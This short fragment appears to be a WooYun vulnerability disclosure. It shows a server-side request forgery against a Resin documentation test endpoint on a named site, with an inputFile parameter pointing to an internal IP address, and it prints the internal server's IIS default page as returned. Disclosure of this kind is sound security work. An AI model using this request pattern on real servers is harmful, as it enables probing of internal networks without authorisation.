 time.hexun.com:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://10.0.201.75
inputFile: http://10.0.201.75
建设中
您想要查看的站点当前没有默认页。可能正在对它进行升级和配置操作。
请稍后再访问此站点。如果您仍然遇到问题，请与网站的管理员联系。
如果您是网站的管理员，并且认为您是由于错误才收到此消息，请参阅 IIS
帮助中的"启用和禁用动态内容"。
要访问 IIS 帮助
1. 单击开始，然后单击运行。
2. 在打开文本框中，键入 inetmgr。将出现 IIS 管理器。
3. 从帮助菜单，单击帮助主题。
4. 单击Internet 信息服务。
www.wooyun.org